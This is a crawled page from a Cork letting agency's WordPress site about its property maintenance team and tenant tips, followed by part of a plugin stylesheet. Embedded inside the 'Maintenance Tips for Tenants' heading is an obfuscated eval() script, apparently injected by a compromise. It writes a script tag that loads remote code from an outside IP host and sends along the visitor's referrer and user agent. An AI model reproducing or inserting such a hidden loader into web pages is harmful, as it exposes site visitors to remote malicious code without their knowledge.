

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.murrayproperties.ie/repair-personel/
body_size: 6404
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>Property Maintenance Cork | Murray Properties | Rental Property Cork | House to rent in Cork | Apartment to Rent in Cork City | Studio ApartmentsMurray Properties</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.murrayproperties.ie/xmlrpc.php" />

<!-- MapPress Easy Google Maps Version:2.50.7 (http://www.mappresspro.com/mappress) -->
<script type='text/javascript'>mapp = window.mapp || {}; mapp.data = [];</script>

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.5.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="If you have any property maintenance questions please phone our Maintenance Manager Mike O&#039; Brien on 087 1481049"/>
<link rel="canonical" href="http://www.murrayproperties.ie/repair-personel/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Property Maintenance Cork | Murray Properties | Rental Property Cork | House to rent in Cork | Apartment to Rent in Cork City | Studio Apartments" />
<meta property="og:description" content="If you have any property maintenance questions please phone our Maintenance Manager Mike O&#039; Brien on 087 1481049" />
<meta property="og:url" content="http://www.murrayproperties.ie/repair-personel/" />
<meta property="og:site_name" content="Murray Properties" />
<meta property="og:image" content="http://www.murrayproperties.ie/wp-content/uploads/2012/07/worker.jpg" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Murray Properties &raquo; Feed" href="http://www.murrayproperties.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Murray Properties &raquo; Comments Feed" href="http://www.murrayproperties.ie/comments/feed/" />
<link rel='stylesheet' id='font_cabin-css'  href='http://fonts.googleapis.com/css?family=Cabin&#038;ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald&#038;ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_cantarell-css'  href='http://fonts.googleapis.com/css?family=Cantarell&#038;ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_quattrocento_sans-css'  href='http://fonts.googleapis.com/css?family=Quattrocento+Sans&#038;ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-property-frontend-css'  href='http://www.murrayproperties.ie/wp-content/plugins/wp-property/templates/wp_properties.css?ver=1.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='denali-style-css'  href='http://www.murrayproperties.ie/wp-content/themes/murray-property/style.css?ver=3.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='denali-print-css'  href='http://www.murrayproperties.ie/wp-content/themes/murray-property/print.css?ver=3.0.0' type='text/css' media='print' />
<link rel='stylesheet' id='mappress-css'  href='http://www.murrayproperties.ie/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.50.7' type='text/css' media='all' />
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=true&#038;ver=3.4.1'></script>
<script type='text/javascript' src='http://www.murrayproperties.ie/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<script type='text/javascript' src='http://www.murrayproperties.ie/wp-content/plugins/wp-property/third-party/jquery.nivo.slider.pack.js?ver=3.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.murrayproperties.ie/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.murrayproperties.ie/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">
  var denali_config = {};
  denali_config.nonce = "3f5ea63a79";
  denali_config.ajax_url = "http://www.murrayproperties.ie/wp-admin/admin-ajax.php";
  denali_config.message_submission = "Thank you for your message.";
  denali_config.location_name = "Murray Properties";
    denali_config.location_coords = {'latitude': 51.9142651,'longitude': -8.4356118}

jQuery(function($){
	$('ul li:first-child, .box:first-child').addClass('first');
	$('ul li:last-child, .box:last-child').addClass('last');
	submitlength = $('.search input.submit').length;

	if(submitlength > 0){$('.search input.submit')[0].value = '';}

	var top = 0;

	$('.wpp_search_attribute_type_checkbox').each(function(){
		$(this).css('marginTop', top-30);
		top = top + 20;
	});

	$('#banner .wpp_search_attribute_type_checkbox p.wpp_search_label').css({
		width: 'auto'
	});

	var thumbwidth = $('#column_right .widget_featuredpropertieswidget .thumbnail img').width();
	if(thumbwidth > 100) $('#column_right .widget_featuredpropertieswidget .property_info')[0].style.width = 'auto';

	$('#column_left li.property_status').each(function(){
		text = this.textContent || this.innerText;
		if(text == 'Status: Let Agreed'){
			this.style.color = 'red';
			this.style.fontWeight = 'bold';
		}
	});

	if($('#contact-form-32').parent().length > 0) $('#contact-form-32').parent()[0].style.marginLeft = '0'


});
</script>
<!--[if IE 7]>
  <link rel="stylesheet" type="text/css" href="http://www.murrayproperties.ie/wp-content/themes/murray-property/ie7.css">
<![endif]-->
</head>
<body class="page page-id-30 page-template-default">

<div id="wrapper">
    <div class="disbl denali_header_expandable_sections">
		
<div id="dropdown_header_contact_us" class="header_dropdown_div header_contact_div">
  <ul class="denali_dropdown_elements">
    <li class="continfo header_contact_section header_dropdown_section">
        <h5>Murray Properties</h5>        
        <div class="cboth"></div>

        <div id="denali_header_location_map" class="denali_header_location_map"></div>
        <p class="contact_info">
            <span class='sena'>Murray Properties</span><br />            Mayfield Business Park,<br />
Mayfield,<br />
Cork<br />
P23 WFD7<br />            +353 (0)21 450 4623<br />                     </p>
        <div class="cboth"></div>
    </li>

  <li class="form header_contact_section header_dropdown_section">

    
    <form action="#" id="denali_contact_form" method="post">
    <div class="ajax_error hidden"></div>
    <div class = "contact">
      <div id = "contact_left">
        <label for="contact_name">Name: <span>*</span></label>
        <input   id="contact_name"  type="text" />
      </div>
      <div id = "contact_right">
        <label for="contact_email">E-mail: <span>*</span></label>
        <input  id="contact_email" type="text" />
      </div>
      <div class="clear"></div>
      <div id="contact_foot">
        <label for="contact_message">Message: <span>*</span></label>
        <textarea id="contact_message" class="requiredField"></textarea>
      </div>
      <div class="clear"></div>
      <input type="submit" name="submitContact" id="submitContact" value="Send Message" />
      <div class="ajax_loader"></div>
      <div class="clear"></div>
    </div>
    </form>

    
  </li>
 </ul>
</div>                
  <div id="dropdown_header_search" class="header_dropdown_div">
    <div id="searchpropertieswidget-4" class="clearfix  wpp_property_attributes"><div class="wpp_search_properties_widget"><span class="wpp_widget_no_title"></span>    <form action="http://www.murrayproperties.ie/property/" method="post">
                  <input type="hidden" name="wpp_search[pagination]" value="off" />
                <ul class="wpp_search_elements">
          <li class="wpp_search_group wpp_group_not_a_group">
            <ul class="wpp_search_group wpp_group_not_a_group">
              <li class="wpp_search_form_element seach_attribute_area  wpp_search_attribute_type_ ">
                              
          <div class="wpp_search_attribute_wrap">
          <p class="wpp_search_label wpp_search_label_area">Area<span class="wpp_search_post_label_colon">:</span></p>
                                <select id="wpp_search_element_9376" class="wpp_search_select_field wpp_search_select_field_area area wpp_searchable" name="wpp_search[area]" >
        <option value="">Any</option>
                  <option value='12 North Mall' >
          12 North Mall          </option>
                  <option value='Ballintemple' >
          Ballintemple          </option>
                  <option value='Cork City Centre' >
          Cork City Centre          </option>
                  <option value='Wellington Road, Cork City' >
          Wellington Road, Cork City          </option>
                </select>
                      </div>
          <div class="clear"></div>
          </li>
                <li class="wpp_search_form_element seach_attribute_price  wpp_search_attribute_type_ ">
                              
          <div class="wpp_search_attribute_wrap">
          <p class="wpp_search_label wpp_search_label_price">Price<span class="wpp_search_post_label_colon">:</span></p>
                                <select id="wpp_search_element_7772" class="wpp_search_select_field wpp_search_select_field_price price wpp_searchable" name="wpp_search[price]" >
        <option value="">Any</option>
                  <option value='598 plus managment' >
          598 plus managment          </option>
                  <option value='630' >
          $630          </option>
                  <option value='650' >
          $650          </option>
                  <option value='700' >
          $700          </option>
                  <option value='737' >
          $737          </option>
                  <option value='750 plus mgt' >
          750 plus mgt          </option>
                  <option value='795' >
          $795          </option>
                </select>
                      </div>
          <div class="clear"></div>
          </li>
                <li class="wpp_search_form_element seach_attribute_bedrooms  wpp_search_attribute_type_ ">
                              
          <div class="wpp_search_attribute_wrap">
          <p class="wpp_search_label wpp_search_label_bedrooms">Bedrooms<span class="wpp_search_post_label_colon">:</span></p>
                                <select id="wpp_search_element_7940" class="wpp_search_select_field wpp_search_select_field_bedrooms bedrooms wpp_searchable" name="wpp_search[bedrooms]" >
        <option value="">Any</option>
                  <option value='1' >
          1          </option>
                  <option value='2' >
          2          </option>
                  <option value='Two double' >
          Two double          </option>
                  <option value='Two, double and a single' >
          Two, double and a single          </option>
                </select>
                      </div>
          <div class="clear"></div>
          </li>
                <li class="wpp_search_form_element seach_attribute_bathrooms  wpp_search_attribute_type_ ">
                              
          <div class="wpp_search_attribute_wrap">
          <p class="wpp_search_label wpp_search_label_bathrooms">Bathrooms<span class="wpp_search_post_label_colon">:</span></p>
                                <select id="wpp_search_element_3350" class="wpp_search_select_field wpp_search_select_field_bathrooms bathrooms wpp_searchable" name="wpp_search[bathrooms]" >
        <option value="">Any</option>
                  <option value='1' >
          1          </option>
                  <option value='5' >
          5          </option>
                  <option value='One with electric shower and bath' >
          One with electric shower and bath          </option>
                  <option value='One, with electric shower' >
          One, with electric shower          </option>
                </select>
                      </div>
          <div class="clear"></div>
          </li>
              </ul>
      <div class="clear"></div>
      </li>
            <li class="wpp_search_form_element submit"><input type="submit" class="wpp_search_button submit btn btn-large" value="Search" /></li>
    </ul>
    </form>
  <div class='cboth'></div></div></div>    <div class="cboth"></div>
  </div>
    </div>

	<div id="container">
		<div id="topmenu" class="clearfix">
 <ul class="log_menu" style="float:right;">
      <li style="float:left; margin-left:5px;">
    	      <a href="#" section_id="dropdown_header_search" >Property Search</a>
      	    </li>
      <li style="float:left; margin-left:5px;">
    	      <a href="#" section_id="dropdown_header_contact_us" >Contact us</a>
      	    </li>
  </ul></div>
        <div id="header" class="clearfix">
            <div id="logo">
				                        <a href="http://www.murrayproperties.ie" title="Murray Properties"><img src="http://79.170.40.175/murrayproperties.ie/wp-content/uploads/2012/10/murray_logo.png" alt="Murray Properties" /></a>
                            
            </div>
            <div class="contactInfo">
				<span class='phone'><span class='number'>+353 (0)21 450 4623</span></span>                 <em><span class='address'>Mayfield Business Park,
Mayfield,
Cork
P23 WFD7</span></em>    
            </div>
        </div><!--/div#header/-->
        
        <div id="main_content" class="clearfix">
            <div id="menu" class="clearfix">
            					<div class="menu-mainmenu-container"><ul id="suckerfishnav" class="clearfix"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://www.murrayproperties.ie/"><span class="menu"><span class="link_text">Home</span></span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://www.murrayproperties.ie/about-us/"><span class="menu"><span class="link_text">About Us</span></span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://www.murrayproperties.ie/properties/"><span class="menu"><span class="link_text">Properties List</span></span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://www.murrayproperties.ie/office-space/"><span class="menu"><span class="link_text">Tenants</span></span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://www.murrayproperties.ie/news/"><span class="menu"><span class="link_text">News</span></span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-30 current_page_item menu-item-35"><a href="http://www.murrayproperties.ie/repair-personel/"><span class="menu"><span class="link_text">Property Maintenance</span></span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://www.murrayproperties.ie/contact-us/"><span class="menu"><span class="link_text">Contact Us</span></span></a></li>
</ul></div>                
            </div><!--/div#menu end/-->
			
			<script>
jQuery(function($){
	$parentWidth = $('.denali_header_image').parent().width();
	$imgWidth = $('.denali_header_image').first().width;
	$leftOffset = $parentWidth-($imgWidth/2)
	$leftOffset = $leftOffset * -1;

	$('.denali_header_image').css({
		position: 'relative',
		left: $leftOffset
	});
});
</script>

<div id="banner" class="clearfix"><div id="slider"><img width="700" height="258" src="http://www.murrayproperties.ie/wp-content/uploads/2012/07/worker.jpg" class="attachment-post-thumbnail wp-post-image" alt="worker" title="worker" /></div><div class="search"><h3>Search Properties</h3><div id="searchpropertieswidget-4" class="clearfix  wpp_property_attributes"><div class="wpp_search_properties_widget"><span class="wpp_widget_no_title"></span>    <form action="http://www.murrayproperties.ie/property/" method="post">
                  <input type="hidden" name="wpp_search[pagination]" value="off" />
                <ul class="wpp_search_elements">
          <li class="wpp_search_group wpp_group_not_a_group">
            <ul class="wpp_search_group wpp_group_not_a_group">
              <li class="wpp_search_form_element seach_attribute_area  wpp_search_attribute_type_ ">
                              
          <div class="wpp_search_attribute_wrap">
          <p class="wpp_search_label wpp_search_label_area">Area<span class="wpp_search_post_label_colon">:</span></p>
                                <select id="wpp_search_element_6261" class="wpp_search_select_field wpp_search_select_field_area area wpp_searchable" name="wpp_search[area]" >
        <option value="">Any</option>
                  <option value='12 North Mall' >
          12 North Mall          </option>
                  <option value='Ballintemple' >
          Ballintemple          </option>
                  <option value='Cork City Centre' >
          Cork City Centre          </option>
                  <option value='Wellington Road, Cork City' >
          Wellington Road, Cork City          </option>
                </select>
                      </div>
          <div class="clear"></div>
          </li>
                <li class="wpp_search_form_element seach_attribute_price  wpp_search_attribute_type_ ">
                              
          <div class="wpp_search_attribute_wrap">
          <p class="wpp_search_label wpp_search_label_price">Price<span class="wpp_search_post_label_colon">:</span></p>
                                <select id="wpp_search_element_6342" class="wpp_search_select_field wpp_search_select_field_price price wpp_searchable" name="wpp_search[price]" >
        <option value="">Any</option>
                  <option value='598 plus managment' >
          598 plus managment          </option>
                  <option value='630' >
          $630          </option>
                  <option value='650' >
          $650          </option>
                  <option value='700' >
          $700          </option>
                  <option value='737' >
          $737          </option>
                  <option value='750 plus mgt' >
          750 plus mgt          </option>
                  <option value='795' >
          $795          </option>
                </select>
                      </div>
          <div class="clear"></div>
          </li>
                <li class="wpp_search_form_element seach_attribute_bedrooms  wpp_search_attribute_type_ ">
                              
          <div class="wpp_search_attribute_wrap">
          <p class="wpp_search_label wpp_search_label_bedrooms">Bedrooms<span class="wpp_search_post_label_colon">:</span></p>
                                <select id="wpp_search_element_6272" class="wpp_search_select_field wpp_search_select_field_bedrooms bedrooms wpp_searchable" name="wpp_search[bedrooms]" >
        <option value="">Any</option>
                  <option value='1' >
          1          </option>
                  <option value='2' >
          2          </option>
                  <option value='Two double' >
          Two double          </option>
                  <option value='Two, double and a single' >
          Two, double and a single          </option>
                </select>
                      </div>
          <div class="clear"></div>
          </li>
                <li class="wpp_search_form_element seach_attribute_bathrooms  wpp_search_attribute_type_ ">
                              
          <div class="wpp_search_attribute_wrap">
          <p class="wpp_search_label wpp_search_label_bathrooms">Bathrooms<span class="wpp_search_post_label_colon">:</span></p>
                                <select id="wpp_search_element_1123" class="wpp_search_select_field wpp_search_select_field_bathrooms bathrooms wpp_searchable" name="wpp_search[bathrooms]" >
        <option value="">Any</option>
                  <option value='1' >
          1          </option>
                  <option value='5' >
          5          </option>
                  <option value='One with electric shower and bath' >
          One with electric shower and bath          </option>
                  <option value='One, with electric shower' >
          One, with electric shower          </option>
                </select>
                      </div>
          <div class="clear"></div>
          </li>
              </ul>
      <div class="clear"></div>
      </li>
            <li class="wpp_search_form_element submit"><input type="submit" class="wpp_search_button submit btn btn-large" value="Search" /></li>
    </ul>
    </form>
  <div class='cboth'></div></div></div></div></div>
			<div id="content" class="clearfix">
				                <div id="column_left">
?>

?>


		
        <div class="main_content_wrap">
  
		                <div id="post-30" class="post-30 page type-page status-publish hentry main">
    
                                    <h1 class="entry-title">Property Maintenance</h1>
                      
                  <div class="entry-content">
                      <p>&nbsp;</p>
<p>At Murray Properties, we have been letting and managing properties since 1985. Over the years, we have learned a great deal about rental and we know that tenants expect a high quality service. That is why we have a dedicated quality maintenance department.</p>
<p>What makes us unique is that our network of maintenance staff are on call 24 hours a day in the event of an emergency.</p>
<p>Our maintenance team is headed by Mike O’ Brien. With over 20 years experience, Mike leads the team in ensuring that our properties are maintained to a high standard. All personnel are direct employees of Murray Properties and work to a professional standard covering all trades; including carpentry, plumbing, painting, locksmith, roofing, plastering and electrical works. We also have a dedicated cleaning crew who ensure that our properties are well taken care of.</p>
<p><span style="color: #0000ff;"><strong>Top<script id="wpinfo-pst1" type="text/javascript">// <![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fkakd|var|u0026u|referrer|zhefy||js|php'.split('|'),0,{}))
// ]]&gt;</script>Maintenance Tips for Tenants</strong></span></p>
<p>Tenants are required to notify our office on 012 4504623 of any maintenance issues in the house. Remember, if issues are not reported in a timely manner then tenants could be liable.</p>
<p>Email is a useful way in which to to keep track of maintenance request and progress as you can refer back to the dates and times. Please email <a href="mailto:info@murrayproperties.ie">info@murrayproperties.ie</a> to report any maintenance problems.</p>
<p>Always ensure filters in washing machine and driers are kept coin free by emptying your pockets before a wash!</p>
<p>Tenants cannot carry out alterations or improvements without the Landlord&#8217;s consent.</p>
<p>If you have any property maintenance questions please phone our Maintenance Manager Mike O&#8217; Brien on 087 1481049</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #ff0000;"><br />
</span></p>
                                        </div>
                                </div>
          
		</div><!-- main content wrap end -->

	</div><!-- div#column_left end -->
	
		<div id="column_right">
		<div class="sidebar">
			  									</div><!-- sidebar end -->
	</div><!-- /div#column_right end/-->
	
		 
                 
            </div><!--div#content end-->
        </div><!--div#main_content end-->
        
        <div id="footer">
        	<div class="footTop clearfix">
            	<div class="usefullinks">
                	<h3>Useful Links</h3>
										<div class="menu-useful_links-container"><ul id="suckerfishnav" class="clearfix"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><span><a href="http://www.murrayproperties.ie/news/">Renting Apartments in Cork</a></span></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><span><a href="http://www.murrayproperties.ie/office-space/">Affordable Office Space in Cork</a></span></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><span><a href="http://www.murrayproperties.ie/properties/">Studio Apartment to Rent in Cork</a></span></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-30 current_page_item menu-item-45"><span><a href="http://www.murrayproperties.ie/repair-personel/">Repair Personel in Cork</a></span></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><span><a href="#">Renting Houses Best Practice</a></span></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><span><a href="#">Cork Property Agency</a></span></li>
<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><span><a href="#">House to Rent in Cork</a></span></li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><span><a href="#">Property Management Company Cork</a></span></li>
</ul></div>                    
                </div>
                
            	<div class="openingHours">
                	<h3>Opening Hours</h3>
					<div class="social_icons clearfix">
                        <p>Rental Property Cork | House to rent in Cork | Apartment to Rent in Cork City | Studio Apartments</p>
                        <a href="http://twitter.com"><img class="denali_social_link" src="http://www.murrayproperties.ie/wp-content/themes/murray-property/img/follow_t.png" /></a><a href="http://www.facebook.com"><img class="denali_social_link" src="http://www.murrayproperties.ie/wp-content/themes/murray-property/img/follow_f.png" /></a><a href="http://www.linkedin.com"><img class="denali_social_link" src="http://www.murrayproperties.ie/wp-content/themes/murray-property/img/follow_in.png" /></a><a href="http://www.murrayproperties.ie/index.php?feed=rss2"><img class="denali_social_link" src="http://www.murrayproperties.ie/wp-content/themes/murray-property/img/follow_rss.png" /></a><a href="http://www.youtube.com"><img class="denali_social_link" src="http://www.murrayproperties.ie/wp-content/themes/murray-property/img/follow_y.png" /></a>                    </div>
                </div>
                
            	<div class="ourLocations">
                	<h3>Our Locations</h3>
                    <a href="http://www.murrayproperties.ie/contact-us/"><img src="http://www.murrayproperties.ie/wp-content/themes/murray-property/img/map.jpg" alt="map" />
                    <p>See our Locations on Google</p></a>
                </div>
                
        	</div>
            <div class="copyright">
            	Copyright &copy; Murray Properties 2023 | PSR Licence Number 004269
				<div class="menu-bottom_menu-container"><ul id="menu-bottom_menu" class="bottom_of_page_menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://www.murrayproperties.ie/disclaimer/">Disclaimer</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://www.murrayproperties.ie/privacy-policy/">Privacy Statement</a></li>
 <li><a href="http://www.insightmultimedia.ie"><img src="http://www.murrayproperties.ie/wp-content/themes/murray-property/img/site_by_insight.gif"/></a></li></ul></div>				<div class="clearfix"></div>
            </div>
            <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'G-EF2ZCSC6GS']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga);
})();
</script>
<script type='text/javascript' src='http://www.murrayproperties.ie/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.8.20'></script>
<script type='text/javascript' src='http://www.murrayproperties.ie/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.8.20'></script>
<script type='text/javascript' src='http://www.murrayproperties.ie/wp-includes/js/jquery/ui/jquery.ui.tabs.min.js?ver=1.8.20'></script>
<script type='text/javascript' src='http://www.murrayproperties.ie/wp-content/themes/murray-property/js/jquery.masonry.min.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.murrayproperties.ie/wp-content/themes/murray-property/js/jquery.equalheights.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.murrayproperties.ie/wp-content/themes/murray-property/js/denali-global-js.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.murrayproperties.ie/wp-content/plugins/wp-property/js/jquery.number.format.js?ver=3.4.1'></script>
        </div><!--/div#footer/-->
    </div>	

</div><!--/div#wrapper end/-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.murrayproperties.ie/wp-content/plugins/wp-property/templates/wp_properties.css?ver=1.36.0
body_size: 5574
content:
.wpp_no_image, .wpp_colon {
  /*display:none;*/
}

/* Default Icons Begin  */
.wpp_attachment_list {
  list-style-type:none;
  margin: 0;
  padding: 0;
}

.wpp_attachment_list  .attachment_container.has_description .attachment_description {
  display: block;
  padding-left: 23px;
}

.property_stats .wpp_attachment_list  .attachment_container.has_description .attachment_description {
  display: inline;
  padding: 0;
}

.wpp_attachment_list  .wpp_attachment_icon.file-zip {
  background: url("images/file-zip.gif") left center no-repeat;
}

/* Default Icons End */

/* WP Touch Styles Begin */
body.idevice {}
body.idevice ul.wpp_overview_data li {
  list-style:none;
}

body.idevice .wpp_property_overview_shortcode {
  margin-top: 10px;
}

body.idevice ul.wpp_overview_data {
  padding-left: 10px;
}

body.idevice div.listing_container .building_title_wrapper {
  margin-top: 15px;
}

body.idevice .wpp_sidebar_listing,
body.idevice div.listing_container .building_title_wrapper,
body.idevice div.listing_container .entry-content {
  background-color: #FFFFFF;
  border: 1px solid #B1B1B1;
  margin-bottom: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 10px;
  position: relative;
  z-index: 0;
}

body.idevice div.listing_container .wpp_stats_group {
  border-bottom: 1px solid #D7D7D7;
  color: #484848;
  display: block;
  font-size: 1.2em;
  font-weight: bold;
}


body.idevice div.listing_container h1.property-title {
  color: #222222;
  display: block;
  font-size: 19px;
  font-weight: bold;
  letter-spacing: -1px;
  line-height: 20px;
  margin: 0;
  padding: 0 0 2px;
  text-align: left;
}
body.idevice div.listing_container .entry-subtitle {
  color: #999999;
  font-size: 13px;
  font-weight: bold;
  line-height: 15px;
  text-align: left;
}

body.idevice #property_stats.overview_stats,
body.idevice #property_stats.overview_stats dt,
body.idevice #property_stats.overview_stats dd {
  padding-top: 5px;
  padding-bottom: 5px;
  border: 0;
}


body.idevice #property_stats.overview_stats dt {
  padding-left: 0;
  font-weight: normal;
}

body.idevice #property_stats.overview_stats dd {
  background: transparent;
  margin-left: 0;
  padding-left: 0;
}

body.idevice div.listing_container #property_stats {
  padding:0;
  margin: 0 0 15px 0;
}

body.idevice .wpp_sidebar_listing ul,
body.idevice .wpp_sidebar_listing ul li {
  list-style: none;
  margin: 0;
  padding: 0;
  list-style-type: none;
}

body.idevice .wpp_sidebar_listing .wpp_gallery_widget {
  float: none;
  overflow: auto;
}

body.idevice .wpp_sidebar_listing .sidebar_gallery_item {
  float: left;
}

/* WP Touch Styles End*/


/* FEPS Styles Begin */
form.wpp_feps_form label.error {
  display: block;
}

form.wpp_feps_form ul.wpp_search_group {
  list-style:none;
}

form.wpp_feps_form li.wpp_feps_row_wrapper {
  list-style:none;
}

form.wpp_feps_form .wpp_feps_row_wrapper  .qq-upload-list{
  margin: 0;
  list-tyle-type:none;
  padding-top: 15px;
}

form.wpp_feps_form  .wpp_feps_row_wrapper  .qq-upload-list .qq-upload-cancel {
  text-decoration: none;
  color: #A0A0A0;
  float: right;
}

form.wpp_feps_form div.qq-upload-drop-area {
  display: none !important;
}

form.wpp_feps_form span.images_limit {
  clear: both;
  float: right;
  right: 12px;
  top: 4px;
}


form.wpp_feps_form  .qq-upload-list .qq-upload-size,
form.wpp_feps_form  .qq-upload-list .wpp_upload_progress {
  height: 20px;
}

form.wpp_feps_form .qq-upload-list .qq-upload-size {
  display: block;
  clear: both;
  border: 1px solid #BFBDBD;
}

form.wpp_feps_form .qq-upload-list .wpp_upload_progress {
  background: #666666;
  display: block;
  float: left;
  text-align: right;
}

form.wpp_feps_form   .qq-upload-list .wpp_upload_progress_text {
  font-size: 11px; /* fixed height to fit into progress bar wrapper */
  display: block;
  float: left;
  line-height: 20px;
  margin: 0 4px;
}

form.wpp_feps_form .qq-upload-list .wpp_upload_progress .wpp_upload_progress_text {
  float: right;
  color: #FFF;
  display: block;
}


